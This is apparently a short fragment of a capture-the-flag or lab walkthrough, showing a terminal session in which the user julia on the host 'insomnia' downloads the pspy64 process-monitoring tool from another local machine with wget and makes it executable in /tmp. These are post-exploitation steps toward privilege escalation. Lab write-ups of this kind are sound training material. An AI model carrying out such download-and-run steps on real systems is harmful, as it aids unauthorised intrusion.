 julia@insomnia:/tmp$ wget http://192.168.5.115:8000/pspy64
wget http://192.168.5.115:8000/pspy64
--2024-12-12 09:52:56--  http://192.168.5.115:8000/pspy64
Connecting to 192.168.5.115:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.96M  --.-KB/s    in 0.06s
2024-12-12 09:52:56 (47.4 MB/s) - ‘pspy64’ saved [3104768/3104768]
julia@insomnia:/tmp$ ls
ls
pspy64
systemd-private-fa2dd1614ede455bba71224e8976782b-systemd-timesyncd.service-gMASYe
julia@insomnia:/tmp$ chmod +x pspy64
chmod +x pspy64
julia@insomnia:/tmp$ ls